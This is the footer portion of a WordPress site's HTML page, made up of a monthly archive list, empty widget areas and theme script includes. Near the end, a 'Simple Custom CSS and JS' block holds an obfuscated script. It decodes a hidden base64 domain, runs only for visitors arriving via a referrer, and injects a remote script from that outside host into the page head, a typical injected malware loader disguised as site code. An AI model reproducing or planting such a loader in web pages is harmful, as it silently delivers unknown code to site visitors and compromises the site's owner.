<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rs-royal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rs-royal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rs-royal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rs-royal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rs-royal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rs-royal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rs-royal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rs-royal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rs-royal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rs-royal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rs-royal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rs-royal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rs-royal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rs-royal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rs-royal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rs-royal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rs-royal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rs-royal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rs-royal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rs-royal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rs-royal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rs-royal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rs-royal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rs-royal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rs-royal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rs-royal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rs-royal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rs-royal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rs-royal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rs-royal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rs-royal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rs-royal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rs-royal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rs-royal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rs-royal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rs-royal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rs-royal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rs-royal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rs-royal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rs-royal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rs-royal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rs-royal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rs-royal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rs-royal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rs-royal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rs-royal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rs-royal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rs-royal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rs-royal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rs-royal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rs-royal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rs-royal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rs-royal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rs-royal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rs-royal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rs-royal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rs-royal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rs-royal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rs-royal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rs-royal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rs-royal.com/2020/12/'>December 2020</a></li>
</ul></div>
</div>
</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-2" class="widget widget_block"><!-- dc1eba7526b900fdc337ea27dc5edf6d --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 806ce2718317b05d2fdb4f09690e3a14 --></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-4" class="widget widget_block"><!-- a8bfc668f4f91362a158a96baa37c35b --></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 25708ff695944a41652f7efd16913ae5 --></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Rectified Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rectified-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/navigation.js?ver=20151215" id="rectified-magazine-navigation-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/skip-link-focus-fix.js?ver=20151215" id="rectified-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215" id="rectified-magazine-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4b8426df8f75ca405b207775a5e9d682 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
